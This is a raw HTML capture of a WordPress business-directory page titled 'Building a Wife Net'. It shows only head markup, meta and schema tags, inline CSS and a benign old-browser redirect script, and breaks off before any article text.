

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://directorybusiness.co.uk/building-a-wife-net/
body_size: 151954
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1 ,user-scalable=no">
        <title>Building a Wife Net - UK Business Directory</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,300,400,600,700&subset=latin,vietnamese,cyrillic,greek-ext,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css'> -->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,300,400,600,700' rel='stylesheet'
          type='text/css'>
    <link rel="pingback" href="https://directorybusiness.co.uk/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/html5.js"></script>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/modernizr.min.js"></script>
    <link href="https://directorybusiness.co.uk/wp-content/uploads/logo2.png" rel="shortcut icon" type="image/x-icon"><!--[if lt IE 9]>
                <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://directorybusiness.co.uk/building-a-wife-net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Building a Wife Net - UK Business Directory" />
	<meta property="og:description" content="The partner internet is a great way to talk about ideas, experiences with your loved one. You can even make [&hellip;]" />
	<meta property="og:url" content="https://directorybusiness.co.uk/building-a-wife-net/" />
	<meta property="og:site_name" content="UK Business Directory" />
	<meta property="article:published_time" content="2020-08-22T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-01-08T01:46:22+00:00" />
	<meta property="og:image" content="https://i.pinimg.com/originals/c9/28/fc/c928fc16365f5010a2df42842cc44356.jpg" />
	<meta name="author" content="Jess" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jess" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://directorybusiness.co.uk/building-a-wife-net/","url":"https://directorybusiness.co.uk/building-a-wife-net/","name":"Building a Wife Net - UK Business Directory","isPartOf":{"@id":"https://directorybusiness.co.uk/#website"},"primaryImageOfPage":{"@id":"https://directorybusiness.co.uk/building-a-wife-net/#primaryimage"},"image":{"@id":"https://directorybusiness.co.uk/building-a-wife-net/#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/c9/28/fc/c928fc16365f5010a2df42842cc44356.jpg","datePublished":"2020-08-22T00:00:00+00:00","dateModified":"2021-01-08T01:46:22+00:00","author":{"@id":"https://directorybusiness.co.uk/#/schema/person/8411869800a76e009d4259e0a109fe91"},"breadcrumb":{"@id":"https://directorybusiness.co.uk/building-a-wife-net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://directorybusiness.co.uk/building-a-wife-net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://directorybusiness.co.uk/building-a-wife-net/#primaryimage","url":"https://i.pinimg.com/originals/c9/28/fc/c928fc16365f5010a2df42842cc44356.jpg","contentUrl":"https://i.pinimg.com/originals/c9/28/fc/c928fc16365f5010a2df42842cc44356.jpg"},{"@type":"BreadcrumbList","@id":"https://directorybusiness.co.uk/building-a-wife-net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://directorybusiness.co.uk/"},{"@type":"ListItem","position":2,"name":"Building a Wife Net"}]},{"@type":"WebSite","@id":"https://directorybusiness.co.uk/#website","url":"https://directorybusiness.co.uk/","name":"UK Business Directory","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://directorybusiness.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://directorybusiness.co.uk/#/schema/person/8411869800a76e009d4259e0a109fe91","name":"Jess","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://directorybusiness.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/87d9f565c5af6ce66d6d708b9fbc942874aa0a90b07698ce30c1d64ceaea099c?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/87d9f565c5af6ce66d6d708b9fbc942874aa0a90b07698ce30c1d64ceaea099c?s=96&r=g","caption":"Jess"},"url":"https://directorybusiness.co.uk/author/jess/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Feed" href="https://directorybusiness.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Comments Feed" href="https://directorybusiness.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Building a Wife Net Comments Feed" href="https://directorybusiness.co.uk/building-a-wife-net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://directorybusiness.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdirectorybusiness.co.uk%2Fbuilding-a-wife-net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://directorybusiness.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdirectorybusiness.co.uk%2Fbuilding-a-wife-net%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-icon-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/font-awesome.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/jquery.mCustomScrollbar.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/custom.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='customized-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/customized.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='directoryengine-style-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/style.css?ver=2.1.14' type='text/css' media='all' />
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<!--[if lt IE 9]>
                <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]--><link rel="https://api.w.org/" href="https://directorybusiness.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://directorybusiness.co.uk/wp-json/wp/v2/posts/10489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://directorybusiness.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://directorybusiness.co.uk/?p=10489' />
            <script type="text/javascript">
                var detectBrowser = function () {

                    var isOpera = this.check(/opera/);
                    var isIE = !isOpera && check(/msie/);
                    var isIE8 = isIE && check(/msie 8/);
                    var isIE7 = isIE && check(/msie 7/);
                    var isIE6 = isIE && check(/msie 6/);

                    if( ( isIE6 || isIE7 || isIE8 )  ) window.location   =   'https://directorybusiness.co.uk/unsupported/';
                }

                var check  = function (r) {
                    var ua = navigator.userAgent.toLowerCase();
                    return r.test(ua);
                }
                detectBrowser();

            </script>

            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>.sl-ribbon-event.cat-30:before {
                content: "";
                border : 14px solid #d35400;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-30  .ribbon-event:after {
                content: "";
                border: 10px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-30 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-30.ribbon::after {
                content: "";
                border: 8px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-30 .ribbon:after{
                content: "";
                border: 10px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-30 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-30 .ribbon ,
        .cat-30 .ribbon-event {
            background-color : #d35400;
            color : #FFFFFF !important;
        }.cat-30 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-30 {
            background: #d35400 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-30{ border-left: 3px #d35400 solid; }.sl-ribbon-event.cat-379:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-379  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-379 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-379.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-379 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-379 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-379 .ribbon ,
        .cat-379 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-379 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-379 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-379{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-274:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-274  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-274 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-274.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-274 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-274 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-274 .ribbon ,
        .cat-274 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-274 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-274 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-274{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-292:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-292  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-292 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-292.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-292 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-292 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-292 .ribbon ,
        .cat-292 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-292 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-292 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
